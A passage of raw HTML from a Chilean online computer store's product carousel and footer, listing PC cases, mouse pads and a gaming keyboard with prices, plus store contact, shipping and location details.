<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2025/08/n27iq_p2_5ec41787_thumbnail_512-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2025/08/n27iq_p2_5ec41787_thumbnail_512-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2025/08/n27iq_p2_5ec41787_thumbnail_512.jpg.avif 512w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2025/08/n27iq_p2_5ec41787_thumbnail_512-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2025/08/n27iq_p2_5ec41787_thumbnail_512-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2025/08/n27iq_p2_5ec41787_thumbnail_512-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2025/08/n27iq_p2_5ec41787_thumbnail_512.jpg 512w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-cooler-master-cp320-argb/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21628"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-cooler-master-cp320-argb/">Gabinete Cooler Master CP320 ARGB</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/?add-to-cart=21628" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21628" data-product_sku="2866" aria-label="Agregar al carrito: &ldquo;Gabinete Cooler Master CP320 ARGB&rdquo;" rel="nofollow" data-success_message="&ldquo;Gabinete Cooler Master CP320 ARGB&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21628" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22230 status-publish last instock product_cat-componentes-pc product_cat-gabinetes product_cat-gamers-video-juegos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="22230">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-xtech-phobos-atx-mid-tower-xt-gmr4/" class="product-image-link" tabindex="-1" aria-label="Gabinete Xtech Phobos ATX Mid Tower XT-GMR4">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512.jpg.avif 512w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2025/11/07pepu0r_f048c066_thumbnail_512.jpg 512w"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-xtech-phobos-atx-mid-tower-xt-gmr4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="22230"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/componentes-pc/gabinetes/gabinete-xtech-phobos-atx-mid-tower-xt-gmr4/">Gabinete Xtech Phobos ATX Mid Tower XT-GMR4</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/?add-to-cart=22230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22230" data-product_sku="3039" aria-label="Agregar al carrito: &ldquo;Gabinete Xtech Phobos ATX Mid Tower XT-GMR4&rdquo;" rel="nofollow" data-success_message="&ldquo;Gabinete Xtech Phobos ATX Mid Tower XT-GMR4&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22230" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-7071 status-publish first instock product_cat-gamers-video-juegos product_cat-mousepad-gamer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7071">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/gamers-video-juegos/mousepad-gamer/mouse-pad-gaming-xl-gxt-756/" class="product-image-link" tabindex="-1" aria-label="Mouse Pad Gaming XL GXT 756">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-150x150.png.avif 150w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-600x600.png.avif 600w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-768x768.png.avif 768w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1.png.avif 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-600x600.png.webp 600w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-768x768.png.webp 768w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1.png.webp 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-300x300.png 300w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-150x150.png 150w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-600x600.png 600w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1-768x768.png 768w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_eshot_1.png 800w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_visual_2-300x300.png.avif 300w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_visual_2-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_visual_2-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_visual_2-600x600.png.webp 600w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_visual_2-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_visual_2-300x300.png 300w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_visual_2-150x150.png 150w, https://megabits.cl/wp-content/uploads/2020/12/21568_pictures_product_visual_2-600x600.png 600w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/gamers-video-juegos/mousepad-gamer/mouse-pad-gaming-xl-gxt-756/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7071"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/gamers-video-juegos/mousepad-gamer/mouse-pad-gaming-xl-gxt-756/">Mouse Pad Gaming XL GXT 756</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/?add-to-cart=7071" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7071" data-product_sku="827" aria-label="Agregar al carrito: &ldquo;Mouse Pad Gaming XL GXT 756&rdquo;" rel="nofollow" data-success_message="&ldquo;Mouse Pad Gaming XL GXT 756&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7071" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-7077 status-publish last instock product_cat-gamers-video-juegos product_cat-mousepad-gamer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7077">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/gamers-video-juegos/mousepad-gamer/mouse-pad-gaming-xxl-gxt-758/" class="product-image-link" tabindex="-1" aria-label="Mouse Pad Gaming XXL GXT 758">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-300x300.png.avif 300w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-150x150.png.avif 150w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-600x600.png.avif 600w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-768x768.png.avif 768w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1.png.avif 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-300x300.png.webp 300w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-150x150.png.webp 150w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-600x600.png.webp 600w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-768x768.png.webp 768w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1.png.webp 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-300x300.png" data-srcset="https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-300x300.png 300w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-150x150.png 150w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-600x600.png 600w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1-768x768.png 768w, https://megabits.cl/wp-content/uploads/2020/12/21569_pictures_product_eshot_1.png 800w"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/gamers-video-juegos/mousepad-gamer/mouse-pad-gaming-xxl-gxt-758/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7077"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/gamers-video-juegos/mousepad-gamer/mouse-pad-gaming-xxl-gxt-758/">Mouse Pad Gaming XXL GXT 758</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/?add-to-cart=7077" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7077" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7077" data-product_sku="828" aria-label="Agregar al carrito: &ldquo;Mouse Pad Gaming XXL GXT 758&rdquo;" rel="nofollow" data-success_message="&ldquo;Mouse Pad Gaming XXL GXT 758&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7077" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-3500 status-publish first instock product_cat-gamers-video-juegos product_cat-teclado-gamer product_tag-gamer product_tag-teclado has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3500">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/gamers-video-juegos/teclado-gamer/xtech-teclado-gamer-revenger-usb-iluminado-xtk-520s/" class="product-image-link" tabindex="-1" aria-label="Xtech teclado gamer Revenger USB iluminado XTK-520S">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-768x768.jpg.avif 768w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-768x768.jpg.webp 768w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech.jpg 1024w, https://megabits.cl/wp-content/uploads/2020/05/4299-18_teclado_gamming_xtech-768x768.jpg 768w"/>
</picture>
		</a>

					<div class="hover-img">
				<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol.jpg.avif 1200w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol.jpg.webp 1200w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2020/05/teclado-gamer-xtech-revenger-xtk-520s-led-usb-espanol.jpg 1200w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/gamers-video-juegos/teclado-gamer/xtech-teclado-gamer-revenger-usb-iluminado-xtk-520s/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3500"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/gamers-video-juegos/teclado-gamer/xtech-teclado-gamer-revenger-usb-iluminado-xtk-520s/">Xtech teclado gamer Revenger USB iluminado XTK-520S</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/gamers-video-juegos/hardware-gamer/memoria-ram-8gb-ddr4-3200-ballistix-dimm-black-bl8g32c16u4b/?add-to-cart=3500" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3500" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3500" data-product_sku="499" aria-label="Agregar al carrito: &ldquo;Xtech teclado gamer Revenger USB iluminado XTK-520S&rdquo;" rel="nofollow" data-success_message="&ldquo;Xtech teclado gamer Revenger USB iluminado XTK-520S&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3500" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div data-rocket-location-hash="6acd2da8d5dc61cb0ddab54e0b4b5289" class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer data-rocket-location-hash="d1b0c078ccef58d135eb21d81691f08a" class="wd-footer footer-container color-scheme-light">
																					<div data-rocket-location-hash="019271dfd784212cf821f3fe5e91d3c9" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-2" class="wd-widget widget footer-widget  woodmart-html-block"><style data-type="vc_shortcodes-custom-css">.vc_custom_1538134219594{margin-bottom: -25px !important;}.vc_custom_1606944645260{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1606944204539{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537358567989{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1657384996584{margin-bottom: 0px !important;}.vc_custom_1625852185063{margin-bottom: 0px !important;}.vc_custom_1748702214665{margin-bottom: 0px !important;}.vc_custom_1606944087866{margin-bottom: 0px !important;}.wd-rs-66c89694c5e9b.wd-list{--wd-row-gap: 15px;}</style><div class="wpb-content-wrapper"><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1538134219594 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-4 vc_col-md-4 vc_col-sm-offset-4 vc_col-xs-12 text-left"><div class="vc_column-inner vc_custom_1606944645260"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Contacto</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1657384996584" >
		<div class="wpb_wrapper">
			<div style="line-height: 2;">

<i class="fa fa-whatsapp" aria-hidden="true" style="width: 15px; text-align: center; margin-right: 4px;"></i>
<a href="https://api.whatsapp.com/send?phone=+56934512158&text=Hola,%20Usted%20se%20ha%20comunicado%20con%20Megabits%20LTDA%20%C2%BFen%20que%20le%20puedo%20ayudar?" target="_blank">+56 9 3451 2158</a>
<br>

<i class="fa fa-envelope-o" aria-hidden="true" style="width: 15px; text-align: center; margin-right: 4px;"></i>ventas@megabits.cl</div>
		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Envíos</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1625852185063" >
		<div class="wpb_wrapper">
			<i class="fa fa-truck" aria-hidden="true"></i> Envíos y repartos <br>
<i class="fa fa-circle" aria-hidden="true"></i> Lunes a Viernes desde las 16:15 hrs
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1606944204539"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Ubicación</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1748702214665" >
		<div class="wpb_wrapper">
			<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Waldo Seguel 670 - Punta Arenas - Chile<br>

<i class="fa fa-clock-o" aria-hidden="true"></i> Lunes a Viernes: 08:00 AM - 19:00 PM<br>

<i class="fa fa-clock-o" aria-hidden="true"></i> Sábado: 11:00 AM - 17:00 PM<br>

<i class="fa fa-info-circle" aria-hidden="true"></i> Horario continuado <br>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Términos y Condiciones</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
		<ul class=" wd-rs-66c89694c5e9b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-type-icon wd-style-default text-left " id="wd-66c89694c5e9b">
											<li>
					<span class="wd-icon list-icon far fa-bell"></span>
					<span class="wd-list-content list-content">
													<a href="https://megabits.cl/politicas-de-devolucion-y-garantia/" title="Políticas de Devolución y Garantía">
								Políticas de Devolución y Garantía 							</a>
											</span>
				</li>
					</ul>
		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner vc_custom_1537358567989"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1606944087866">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class=" wd-lazy-blur vc_single_image-img " src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" data-src="https://megabits.cl/wp-content/uploads/2020/12/logo-horizontal-letras-blancas-e1606943457352-206x80.png" width="206" height="80" alt="logo-horizontal-letras-blancas" title="logo-horizontal-letras-blancas" /></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></div>				</div>
					</aside>
	</div>
	
